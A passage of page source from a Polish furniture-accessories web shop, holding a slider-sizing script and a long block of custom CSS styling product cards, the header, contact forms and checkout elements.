<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*Przyciecie miniatur obrazkow*/




.menu-item.menu-item-cart *{
	padding:0px !important;
	margin:0px !important;
}


.menu-item.menu-item-search:not(.search2){
	display:none !important;
}


#prof_syst_col2:hover{
	cursor:pointer;
}



.header_contact{
	font-family:Montserrat;
	font-size:22px;
	color: #262626;
	font-weight:700;
	line-height:40px;
}



@media only screen and (min-width:992px){
	.cth{
		display: none;
	}
}

@media only screen and (max-width:992px){
	.cmr{
		display: none;
	}
}




.blum_oferta img{
	height:300px;
	padding:5px 5px;
}

.peka_oferta img{
	height:340px;
	padding:5px 5px;
}

.laguna_oferta img{
	height:340px;
	padding:5px 5px;
}


.gamet_oferta img{
	height:340px;
	padding:5px 5px;
}


.gtv_oferta img{
	height:340px;
	padding:5px 5px;
}

.nomet_oferta img{
	height:340px;
	padding:5px 5px;
}

.rejs_oferta img{
	height:340px;
	padding:5px 5px;
}

.sevroll_oferta img{
	height:340px;
	padding:5px 5px;
}






.oferta_icon{
	font-family: FontAwesome;
	font-size:14px;
	color: #F44336 ;
	position: relative;
	top: -50px;
	right:-65px;
}

.oferta_icon i{
	font-style: normal;
}

.site-header i{
	font-size:20px;
	margin:0px 0px ;
	padding: 0px 0px ;
	font-style: normal ;
}

.site-header .fbico {
	font-family: FontAwesome;
	margin: 0px 0px !important;
	padding: 0px 0px !important;
}




@media only screen and (min-width:1200px){
.hide{
	display:none !important;	
}
}



@media only screen and (max-width:1199px){
.OFERTA_DESKTOP{
	display:none !important;	
}
}




.blum_oferta{
	padding:20px 30px;
	width:85%;
	height:auto;
	position:absolute;
	top:0%;
	left:2%;
	border:1px solid #000;
	background-color: rgba(255,255,255,0.95) !important;
	opacity:0;
	transition: .5s ease !important;
}

.peka_oferta{
	padding:20px 30px;
	width:85%;
	height:auto;
	position:absolute;
	top:0%;
	left:2%;
	border:1px solid #000;
	background-color: rgba(255,255,255,0.95) !important;
	opacity:0;
	transition: .5s ease !important;
}

.laguna_oferta{
	padding:20px 30px;
	width:85%;
	height:auto;
	position:absolute;
	top:0%;
	left:2%;
	border:1px solid #000;
	background-color: rgba(255,255,255,0.95) !important;
	opacity:0;
	transition: .5s ease !important;
}

.gamet_oferta{
	padding:20px 30px;
	width:85%;
	height:auto;
	position:absolute;
	top:0%;
	left:2%;
	border:1px solid #000;
	background-color: rgba(255,255,255,0.95) !important;
	opacity:0;
	transition: .5s ease !important;
}

.gtv_oferta{
	padding:20px 30px;
	width:85%;
	height:auto;
	position:absolute;
	top:0%;
	left:2%;
	border:1px solid #000;
	background-color: rgba(255,255,255,0.95) !important;
	opacity:0;
	transition: .5s ease !important;
}

.nomet_oferta{
	padding:20px 30px;
	width:85%;
	height:auto;
	position:absolute;
	top:0%;
	left:2%;
	border:1px solid #000;
	background-color: rgba(255,255,255,0.95) !important;
	opacity:0;
	transition: .5s ease !important;
}

.rejs_oferta{
	padding:20px 30px;
	width:85%;
	height:auto;
	position:absolute;
	top:0%;
	left:2%;
	border:1px solid #000;
	background-color: rgba(255,255,255,0.95) !important;
	opacity:0;
	transition: .5s ease !important;
}

.sevroll_oferta{
	padding:20px 30px;
	width:85%;
	height:auto;
	position:absolute;
	top:0%;
	left:2%;
	border:1px solid #000;
	background-color: rgba(255,255,255,0.95) !important;
	opacity:0;
	transition: .5s ease !important;
}














/*HOME OFERTA*/


.gem-youtube{
	display: flex;
	margin: auto;
	width:80% !important;
	margin-bottom:20px;
}

.home_blum_text{
	border-bottom: 8px solid #ff7636;
	border-left: 8px solid #ff7636;
	border-top-left-radius:30px;
}

.home_blum_text .header_black_thin{
	padding: 20% 5%;
}
.home_blum_text .gem-button{
	margin-right:20px !important;
}


#blum_home_col_2{
	min-height:250px !important;
	background-color: #ff7636;
	border-top-right-radius:20px;
	border-bottom-right-radius:20px;
}











.home_blum_text .header_white{
	font-size: 60px;
	text-shadow: none;
}

@media only screen and (max-width:1200px){
	.home_blum_text .header_white{
	font-size: 50px;
	text-shadow: none;
		text-align: center;
}
}

@media only screen and (max-width:400px){
	.home_blum_text .header_white{
	font-size: 36px;
	text-shadow: none;
		text-align: center;
}
}



.profil_icon_col img{
	display: block;
  margin-left: auto;
  margin-right: auto;
	margin-top: 80px;
  width: 45%;
}

@media only screen and (max-width:1000px){
	.profil_icon_col_img{
		width: 100%;
		height:180px;
	}
	.profil_icon_col img{
		margin:auto;
	}
}


.profil_icon_col button{
	border: none;
	margin:10px 0px;
	padding:10px 20px;
	text-align: center !important;
	color: white;
	font-family: Montserrat;
	background-color: #F44336
}

.profil_icon_col {
	text-align: center !important;
}



.prof_syst_col2{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/profil_systemv2.png);
	min-height:400px !important;
	background-size: cover;
	
}


 .prof_col{
	background-color: #DCD4D0;
	min-height:220px;
	padding-left:10px;
	max-width:350px;
}

.profil_syst{
	position: absolute;
	top: 40px;
}


.profil_syst_bottom{
	padding:10px 10px;
	border:1px solid #ececec;
	width:350px;
}

.home_blum_text *{
	font-weight: 600 !important;
}

.profil_syst_bottom *{
	font-weight: 600 !important;
}

.profil_syst .header_white{
	text-shadow: none !important;
	line-height: 5px !important;
}

@media only screen and (max-width:999px){
	.profil_icon_col_main{
		display: none !important;
	}
}

@media only screen and (min-width:1001px){
	.profil_system_mobile{
		display: none !important;
	}
}

@media only screen and (max-width:767px){
	.profil_system_mobile{
		width:40%;
		margin-left: auto !important;
		margin-right: auto !important;
	}
}

@media only screen and (max-width:500px){
	.profil_system_mobile{
		width:100%;
		margin-left: auto !important;
		margin-right: auto !important;
	}
}













.home_big_text_az{
	font-size:48px;
	color: #262626;
	font-family: Manrope !important;
	line-height:50px;
}


.header_black_thin_az{
	font-size:16px;
	color: #262626;
	font-family: Manrope !important;
	line-height:26px;
}


.dodatkowo_proponujemy{
	padding:10px 30px;
}


.home_mebloplyt{
	padding: 0% 10% !important;
}


.home_oferta_img2{
	min-height: 230px;
	height:100% !important;
	
}


.mebloplyt_oferta_img2 {
		position: absolute;
	bottom: 5%;
	margin-left:10px;
	width:70%;
}




#plyty_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/plyty_meblowe.jpg);
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: center !important;
	border: 1px solid #bbb;
	margin:5px 5px;
}


#blaty_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/blaty.jpg);
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: center !important;
	border: 1px solid #bbb;
	margin:5px 5px;
}


#ciecie_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/ciecie_okleinowanie.jpg);
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: center !important;
	border: 1px solid #bbb;
	margin:5px 5px;
}


#fronty_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/fronty.jpg);
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: bottom !important;
	border: 1px solid #bbb;
	margin:5px 5px;
}















#szuflady_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/szuflady.jpg);
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: left top !important;
}

#oswietlenie_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/oswietlenie.jpg);
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: center !important;
}

#uchwyty_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/uchwyty.jpg);
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: bottom  !important;
}



#okucia_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/wkretarka.jpg);
	background-position: center  !important;
	background-size: cover !important;	
	background-repeat: no-repeat !important;

}


#kuchnia_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/kuchnia.jpg);
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: center !important;
}

#garderoba_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/garderoba.jpg);
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: center !important;
}








@media only screen and (max-width:900px){
	.home_oferta_title{
		bottom:100px !important;
	}
	.home_oferta_title2{
	}
}



@media only screen and (max-width:999px){
	#szuflady_home1, #oswietlenie_home1, #uchwyty_home1, #okucia_home1, #kuchnia_home1, #garderoba_home1{
		display: none;
	}
}



@media only screen and (min-width:1000px){
	#szuflady_home2, #oswietlenie_home2, #uchwyty_home2, #okucia_home2, #kuchnia_home2, #garderoba_home2{
		display: none;
	}
}







@media only screen and (max-width:945px){
	.oferta_white_bg{
		width:80% !important;
		margin-left:0px !important;
	}
	.home_oferta_title{
		width:100% !important;
	}
	.home_oferta_title2{
		width:100% !important;
	}
}


.home_oferta_img{
	min-height: 410px;
	height:100% !important;
}


.oferta_white_bg{
	position: absolute;
	bottom: 5%;
	margin-left:10px;
	width:70%;
}


.home_oferta_title{
	color: #707070 !important;
	width: 60%;
	padding:10px 10px;
	font-size: 20px;
	font-family: Montserrat !important;
	font-weight: 900 !important;
	background-color: white;
	margin: 0px 0px;
}


.home_oferta_title2{
	color: white !important;
	width: 100%;
	padding:5px 5px;
	font-size: 12px;
	font-family: Montserrat !important;
	font-weight: 600 !important;
	background-color: #707070;
}




























/*POPRAWKI AGATY*/

.minisearch .sf-input{
	width: auto !important;
}


@media only screen and (min-width:1212px){
.site-header.shrink.fixed #menu-item-31928{
		background-image: linear-gradient(transparent 0%, transparent 20%, red 20%, red 80%, transparent 80%, transparent 100%) !important;
	color: #fff !important;
	padding-left:10px;
	padding-right:10px;
	border: none !important;
}
	
	.site-header.mobile-menu-layout-default #menu-item-31928{
		background-image: linear-gradient(transparent 0%, transparent 30%, red 30%, red 70%, transparent 70%, transparent 100%) !important;
	color: #fff !important;
	padding-left:10px;
	padding-right:10px;
	border: none !important;
}


.site-header.shrink.fixed #menu-item-31928{
	color: white !important;
	border: none !important;
}
	
	#primary-menu.no-responsive > #menu-item-31928 > a{
		color: white !important;
		border: none !important;
	}

}










@media only screen and (min-width:1212px){
.site-header.shrink.fixed #menu-item-36835{
		background-image: linear-gradient(transparent 0%, transparent 20%, red 20%, red 80%, transparent 80%, transparent 100%) !important;
	color: #fff !important;
	padding-left:10px;
	padding-right:10px;
	border: none !important;
}
	
	.site-header.mobile-menu-layout-default #menu-item-36835{
		background-image: linear-gradient(transparent 0%, transparent 30%, red 30%, red 70%, transparent 70%, transparent 100%) !important;
	color: #fff !important;
	padding-left:10px;
	padding-right:10px;
	border: none !important;
}


.site-header.shrink.fixed #menu-item-36835{
	color: white !important;
	border: none !important;
}
	
	#primary-menu.no-responsive > #menu-item-36835 > a{
		color: white !important;
		border: none !important;
	}

}




.e-sklep_row{
	
	color: white;
	font-family: Montserrat;
	font-size:64px;
	font-weight:600;
}

@media only screen and (max-width:900px){
	.e-sklep_row{
		font-size:32px;
		line-height:30px;
	}
}






















.about1{
	background: url("https://azakcesoriameblowe.pl/wp-content/uploads/2020/10/about1-scaled.jpg");
	height:70vh;
	background-size:cover;
	background-repeat: no-repeat !important;
	background-position: center;
}

/**/

.about2{
	background: url("https://azakcesoriameblowe.pl/wp-content/uploads/2020/10/about2.jpg");
	height:70vh;
	background-size:cover;
	background-repeat: no-repeat !important;
	background-position: center;
}






.about_us_container{
	background: url("https://azakcesoriameblowe.pl/wp-content/uploads/2020/10/about_headerr.jpg");
	height:70vh;
	background-size:cover;
	background-repeat: no-repeat !important;
	background-position: center;
}













@media only screen and (max-width: 700px){
	.home_a_z{
	background: url('https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/a-z.png') !important;
	background-size:cover !important;
	background-position: center !important;
	background-repeat: no-repeat !important;
		min-height: 150px;
}
}








@media only screen and (max-width: 1100px){
	.home_a_z{
	background: url('https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/a-z.png') !important;
	background-size:cover !important;
	background-position: center !important;
	background-repeat: no-repeat !important;
		min-height: 550px;
}
}




.home_a_z{
	background: url('https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/a-z.png') !important;
	background-size:100% !important;
	background-position: center !important;
	background-repeat: no-repeat !important;
}



/*Produkty na stronie głównej*/



@media only screen and (max-width: 1100px){
.image {
  display: block;
  width: 50% !important;
  height: auto;
	margin: auto;
}
	
	.containerr{
		padding-top:20px !important;
		margin-bottom: 0px !important;
	}
}


.image {
  display: block;
  width: 100%;
  height: auto;
}






/*Tekst glowna 22*/
.twentytwo{
	font-family: Montserrat;
	color:#f44336;
	font-size:90px;
	font-weight:900;
	text-shadow: 2px 2px #000;
	line-height:70px;
}

.header_black2{
		font-family: Montserrat;
	color:#4a4a4a;
	font-size:50px;
	font-weight:900;
	line-height:70px;
	text-shadow: 1px 1px #f44336;
}



@media only screen and (max-width: 1100px){
.twetwodw {
	padding-top: 0px !important;
	margin-left:0px !important;
	text-align: center !important;
}

.twetwo {
	padding-top: 0px !important;
	margin-right:0px !important;
	text-align: center !important;
}
}
	
	@media only screen and (max-width: 535px){
.twetwodw *{
	font-size:32px !important;
}
}





/*Napisy dookoła kategorii*/
@media only screen and (max-width: 1100px){
	.left_margin_out{
	margin-left:10px !important;
	margin-right:10px !important;
}
.right_margin_out{
	margin-left:10px !important;
	margin-right:10px !important;
}
	
	.left_margin_out *{
		text-align: center !important;
	}
	
	.right_margin_out *{
		text-align: center !important;
	}
}

.left_margin_out{
	margin-left:80px;
}
.right_margin_out{
	margin-right:80px;
}



/*Cien na produkty*/


.homeproducts .product-inner{
-webkit-box-shadow: 0px 0px 25px -10px rgba(57,57,73,1);
-moz-box-shadow: 0px 0px 25px -10px rgba(57,57,73,1);
box-shadow: 0px 0px 25px -10px rgba(57,57,73,1);
}

.product-inner{
-webkit-box-shadow: 0px 0px 18px -10px rgba(57,57,73,1);
-moz-box-shadow: 0px 0px 85px -10px rgba(57,57,73,1);
box-shadow: 0px 0px 18px -10px rgba(57,57,73,1);
}



/*Menu nadal*/
body #page:not(.vertical-header) #site-header.fixed {
	padding-bottom:10px;
}


#site-header{
	-webkit-box-shadow: inset 0px 4px 9px 0px rgba(0,0,0,0.4) !important;
-moz-box-shadow: inset 0px 0px 3px 0px rgba(0,0,0,0.5) !important;
	background-color: #fff !important;
}


/*Navbar sklep*/

.top-area{
	background-color: #4a4a4a;
	border:none;
	
}

.page-sidebar .widget .gem-button{
	background-color: rgba(57, 57, 73, 0.95);
	color: #fff;
	border:none;
}

.gem-pagination a{
	border:2px solid #393949;
	color: #393949 !important;
}

.gem-pagination .next, .gem-pagination .prev{
	background-color: #393949;
	color:white !important;
}

input[type="search"]{
	border:2px solid #393949;
	font-family: Montserrat;
	font-size: 14px;
}




/*Podstrona sklep sortowanie i górny baner*/
#page-title{
	padding-top:120px !important;
	padding-bottom:120px !important;
}

.before-products-list.rounded-corners{
	background-color: #393949;
	border:2px solid #393949;
	border-radius:8px;
}

.before-products-list *{
	background-color: #393949;
	color: #fff !important;
	font-size:14px;
}



.image_kratownica {
  width: 150px;
  height: 50px;
	top: 40px;
	margin: auto;
	transition: .5s ease-in-out;
}


.container_kratownica {
	text-align: center !important;
  width: 100%;
	height:60px;
	opacity: 1;
	background-color: transparent;
	transition: .5s ease-in-out;
	border: 1px solid #F44336 ;
}

.kontakt_zolta_mala{
	font-family: Montserrat; 
	font-style: normal; 
	font-weight: 900; 
	font-size: 20px; 
	line-height: 35px; 
	color: #F44336;
}

.tytull_kratownica{
	transition: .5s ease-in-out;
	position: relative;
	margin:auto;
	top:80%;
}

.container_kratownica:hover{
	cursor: pointer;
}




/*FORMULARZ*/



/*Contact form*/
.wpcf7 label {
  font-family: Montserrat;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	color: #4a4a4a;
}



.wpcf7-form.gem-contact-form-dark .combobox-wrapper, .wpcf7-form.gem-contact-form-dark input:not(.gem-button-wpcf-custom), .wpcf7-form.gem-contact-form-dark .checkbox-sign, .wpcf7-form.gem-contact-form-dark span.radio-sign, .wpcf7-form.gem-contact-form-dark textarea {
    border: 2px solid #000;
}

.wpcf7 input[type='submit']:not(.gem-button-wpcf-custom) {
	border:0px;
}




/*Kontakt czcionki*/
.footer_text_white {
	color:#fff;
	font-family: Montserrat;
	font-weight: 400;
	font-style: normal; 
	line-height: 20px; 
	font-size: 16px;
	text-shadow: 0.3px 0.3px #fff;
}

.footer_title_white{
	color:#fff;
	font-family: Montserrat;
	font-weight: 900;
	font-style: normal; 
	line-height: 20px; 
	font-size: 16px;
	text-shadow: 0.5px 0.5px #fff;
}

.footer_title{
	color:#4a4a4a !important;
	font-family: Montserrat;
	font-weight: 900;
	font-style: normal; 
	line-height: 20px; 
	font-size: 16px;
}

.footer_text{
	color:#4a4a4a;
	font-family: Montserrat;
	font-weight: 400;
	font-style: normal; 
	line-height: 20px; 
	font-size: 15px;
	text-shadow: 0.3px 0.3px #4a4a4a;
}


.header_white_thin{
	font-family: Montserrat; 
	font-style: normal; 
	font-weight: 700;
	color: white;
	line-height:20px;
	font-size: 16px;
	text-shadow: 1px 4px #262626;
}


.header_white{
	font-family: Montserrat; 
	font-style: normal; 
	font-weight: 900; 
	font-size: 42px; 
	line-height: 40px; 
	color: #fff;
	text-shadow: 3px 3px #262626;
}


.header_black_thin{
	font-family: Montserrat; 
	font-style: normal; 
	font-weight: 700;
	color: #4a4a4a;
	line-height:20px;
	font-size: 16px;
}



.header_black{
	font-family: Montserrat; 
	font-style: normal; 
	font-weight: 900; 
	font-size: 30px; 
	line-height: 40px; 
	color: #4a4a4a;
	text-shadow: 1px 1px #4a4a4a;
	
}

.contact_main_row .footer_text_orange{
	font-weight: 600 !important;
}
.contact_main_row .footer_text{
	font-weight: 500 !important;
}

.cmr .footer_text_orange{
	font-weight: 600 !important;
}
.cmr .footer_text{
	font-weight: 500 !important;
}

.contact_line{
	width:25px;
	height:2px;
	background-color: #f44336;
	margin-bottom:20px;
}

.contact_right_col{
	background-color: #EBEBEB;
	padding:20px 20px;
}


.contact_main_row{
	background: 
}




.kontakt_pomaranczowa_duza{
	font-family: Montserrat; 
	font-style: normal; 
	font-weight: 900; 
	font-size: 28px; 
	line-height: 40px; 
	color: #F44336;
	text-shadow:5px 5px #262626;
}



.kontakt_biala_mala{
	font-family: Montserrat; 
	font-style: normal; 
	font-weight: 600; 
	font-size: 18px; 
	line-height: 35px; 
	color: #ffffff;
	text-shadow:5px 5px #262626;
}

.footer_text_orange {
	color:#F44336;
	font-family: Montserrat;
	font-weight: 400;
	font-style: normal; 
	line-height: 20px; 
	font-size: 15px;
	text-shadow: 0.3px 0.3px #4a4a4a;
}


/*ANIMACJE I RÓŻNE*/

.title-h1, .title-h2, .title-h3, .title-h4, .title-h5, .title-h6{
	color: #4a4a4a !important;
}
.title-h1{
	font-size:40px !important;
}

.span_def{
	font-family: Montserrat;
	color: #4a4a4a;
	font-weight: 600;
}

.product.inline-column:hover {
    transform: scale(1.05);
	transition: 1s ease;
}



.product.inline-column {
	transition: 1s ease;
}


/*Produkt na glownej i na sklepie*/

.product-inner{
}

.product-inner .product-title a{
	text-transform: none !important;
	font-size:12px;
}


.product-title, .product-price *{
	font-weight: 600 !important;
	color: #4a4a4a;
	font-size:18px;
}

.product-inner:hover{
	transform: scale(1.03);
}

.product-info{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/10/1.jpg);
	background-size: cover !important;
	transition: .5s ease;
	-webkit-box-shadow: inset 0px 0px 30px 5px rgba(255,255,255,1);
-moz-box-shadow: inset 0px 0px 30px 5px rgba(255,255,255,1);
box-shadow: inset 0px 0px 30px 5px rgba(255,255,255,1);
}

.product-info {
color: white;
	transition: .5s ease;
}

.product-inner:hover .product-info{
	background:url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/prod_bg.jpg) !important;
	background-size: cover !important;
	-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow:none);
	transition: .5s ease;
}

.product-inner:hover .product-title a{
	color:#fff !important;
	transition: .5s ease;
}
.product-info, .product-title , .product-price {
	transition: .5s ease;
}

.product-inner:hover .product-price *{
	color:#fff !important;
	font-size:22px;
	transition: .5s ease;
}

.product-price bdi{
	transition: .5s ease;
}






.onhovertext a:hover{
	color: #f44336 !important;
}



.vc_btn3{
	font-family: Montserrat;
	font-size:20px !important;
	font-weight: 900;
	
}
.gem-button:hover, .vc_btn3:hover{
	transform: scale(1.2);
	transition:.5s ease;
}



::selection {
  background: none;
		color: rgba(244, 67, 54, 0.9);
}


/*BOCZNY PASEK W PRZEGLADARCE*/
::-webkit-scrollbar {
width: 11px;
}

::-webkit-scrollbar-thumb {
background: #F44336;
}













/*Zawijanie tytulu produktu do 3 linijek*/
.product-title.title-h6{
	display: -webkit-box;
    max-height: 75px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}








/*Wysokosc headera*/
.site-header{
	max-height:100px
}

body #page:not(.vertical-header) #site-header.fixed {
    background-color:  !important;
}











/*inne*/

* {
  font-display: swap !important
}


@font-face {
  font-display: swap !important
}


html {
  scroll-behavior: smooth;
}







/*Button zobacz koszyk po dodaniu produktu do koszyka*/
.gem-button.button.wc-forward{
	background-color: #f44336 !important;
	border: 2px solid #f44336;
	border-radius:5px;
}

.gem-button.button.wc-forward:hover{
	background-color: #fff !important;
	color: #f44336 !important;
}


/*Button wróć do sklepu na stronie pustego koszyka*/
.button.wc-backward{
	border: 2px solid #f44336;
	border-radius:5px;
	background-color: #f44336;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	font-family: 'Montserrat';
	font-size: 14px;
	padding: 10px 10px 10px 10px;
}

.button.wc-backward:hover{
	border: 2px solid #f44336;
	border-radius:5px;
	background-color: #fff;
	color: #f44336;
	text-transform: uppercase;
	font-weight: 700;
	font-family: 'Montserrat';
	font-size: 14px;
	padding: 10px 10px 10px 10px;
}

/*Przyciski polityki prywatności - cookies*/
.cn-button.bootstrap {
    background-color: #f44336;
}


/*Checkbox od faktury (checkout)*/
input[name="billing_wooccm11"]{
	width: 24px;
    height: 24px;
    margin-right: 12px;
    border-width: 1px;
    vertical-align: middle;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}



/*Sortowanie szerokość*/



/*Kolor górnej belki (koszyk/szczegoly/zamiowione) na stronie checkout */
.checkout-steps .checkout-step.active, .checkout-steps .checkout-step.before-active:before, .checkout-steps .checkout-step.before-active:after {
    background: #f44336;
    color: #fff;
}

/*Radio button i wysyłka z checkout*/
.woocommerce .woocommerce-checkout-one-page #shipping_method .radio-sign + label {
    font-size: 18px;
    line-height: 18px;
    color: #4a4a4a;
}

.woocommerce #shipping_method .radio-sign {
    background-color: #000;
    border: 0px;
}




/*Formularz ,,Oblicz koszty wysyłki" i podsumowanie koszyka*/
.cart-collaterals{
	display:none;
}

/*strona koszyk button zastosuj kupon*/

button[name="apply_coupon"] {
  background-color: #f44336 !important;
	color: #fff !important;
}

button[name="apply_coupon"]:hover{
  background-color: #fff !important;
	color: #f44336 !important;
}

/*strona koszyk button zaktualizuj*/

button[name="update_cart"] {
  background-color: #fff !important;
	color: #f44336 !important;
	border-color: #f44336 !important;
	border-radius: 3px !important;
	
}

button[name="update_cart"]:hover{
  background-color: #f44336 !important;
	color: #fff !important;
}




/*Ikona koszyka w menu*/
.menu-item.menu-item-cart.not-dlmenu{
	margin-left:5px !important
}

/*MegaMenu sklepowe ikony po lewo od tekstu*/

#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li > ul > li > a:before {
    font-size: 16px;
}

#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul > li > a:before {
    font-family: 'FontAwesome';
    content: "•";
}


/*Button koszyk sidebar sklep*/
#button_cart{
	color:white !important;
	background-color: #f44336;
}

#button_cart:hover{
	color: #f44336 !important;
	background-color: white;
}


/*Kolorowa linia pod menu*/
body #page:not(.vertical-header) #site-header.fixed {
    border-bottom: 2px solid #f44336 !important;
}


/*Kolor hover strona glowna bestsellery i nowosci*/
.products .product-image .woo-product-overlay{
	background-color: transparent !important;
}


/*Sekcja kategorii strona glowna napis i divider*/
.category-overlay{
	bottom: 12% !important;
}

.products .category-overlay{
	padding: 0px 0px 0px !important;
}
.category-overlay{
	display: flex;
  flex-direction: column;
}

.products .category-overlay-separator{
	margin-top: 40px !important;
}

.category-count{
	margin-top: auto;
}




/*Sekcja kategorii na stronie głównej*/
.category-overlay:hover{
	min-height: 125px !important;
}

.category-overlay{
	min-height: 100px !important; 
}

/*Filtry i kategorie na stronie sklepu*/
.widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav{
	display: none;
}

#woocommerce_price_filter-2{
	display:none;
}

#hide_button1{
	display:none;
}

@media only screen and (max-width: 992px){
#woocommerce_product_categories-1{
	display:none;
	}
	#hide_button{
		display: none;
	};
}

@media only screen and (min-width: 992px){

	#show_button{
		display:none;
	}
}

/*Menu na mobile light*/
@media only screen and (max-width: 1200px){#page:not(.vertical-header) #site-header.animated-header {
    position: fixed;
    z-index: 1000;
}
}


/*Menu z index*/
#page:not(.vertical-header) #site-header.animated-header {
    z-index: 1000;
}


/*Sidebar kategorie produktów*/

.widget_product_categories  ul  li a{
	padding-left: 20px;
}

.widget_product_categories a{
	font-size: 12px !important;
}

.widget_product_categories > ul{
	font-size: 12px !important;
}




/*Related products na stronie produktu*/
 .products .product-price{
	 position:absolute;
 	 bottom: 1px; 
	 left:0;
	 right: 0;
}

.related-products .products.inline-row .product.inline-column {
    min-width: 300px;
}




/*Strona produktu dodaj do koszyka

.cart{
	padding-top:20px !important;
	margin:auto !important;
	width: 70%;
}
*/


/*Ikonki dostepnosci produktu*/
.availablity_class{
	float: right;
	margin-top: 30px !important;
	display: inline-block;
    list-style: none;
    margin: 5px 0px 0;
    padding: 0;
}

.available_full {
    float: left;
    width: 17px;
    height: 17px;
    border: 2px solid #000;
		border-radius: 2px !important;
    margin-right: 5px;
    background: #1da82b;
}

.available_low{
	float: left;
    width: 17px;
    height: 17px;
    border: 2px solid #000;
	border-radius: 2px !important;
    margin-right: 5px;
    background: #FF8714;
}

.unavailable{
	float: left;
    width: 17px;
    height: 17px;
    border: 2px solid #000;
	border-radius: 2px !important;
    margin-right: 5px;
    background: red;
}


.empty_{
	float: left;
    width: 170px;
    height: 170px;
    border: 2px solid #000;
	border-radius: 2px !important;
    margin-right: 5px;
    background: #fff;
}

/*stan magazynowy na stronie produktu*/

.stock{
	margin-top: 40px !important;
}
.in-stock{
	font-size:17px !important;
}

.low-in-stock{
	font-size:17px !important;
}

.out-of-stock{
	font-size:17px !important;
	color: black !important;
}


/*Remove SKU*/
.sku_wrapper{
	display:none;
}


/*Social icons na stronie produktu*/
.single-product-content .socials-sharing{
	display: none;
}

/*Size guide produkt*/
.size-guide{
	display: none;
}

/*Button prev/next na stronie produktu*/
.block-product-navigation-prev .gem-button, .block-product-navigation-next .gem-button {
	display: none !important;
}




/*Wysokość pola wyszukiwania kategorii w sklepie*/
.select2-container--default .select2-results>.select2-results__options{
